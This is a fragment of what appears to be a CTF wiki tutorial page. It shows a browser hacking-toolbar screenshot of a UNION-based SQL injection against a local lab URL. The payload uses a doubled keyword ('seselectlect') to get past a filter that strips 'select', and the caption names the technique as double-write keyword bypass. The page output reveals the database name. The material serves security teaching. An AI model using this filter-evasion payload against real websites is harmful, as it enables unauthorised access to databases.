 Load URL
http://192.168.91.142/sqli/09.php?id=1  and 1=2 union seselectlect 1,2,database()
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
双写关键字绕过
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI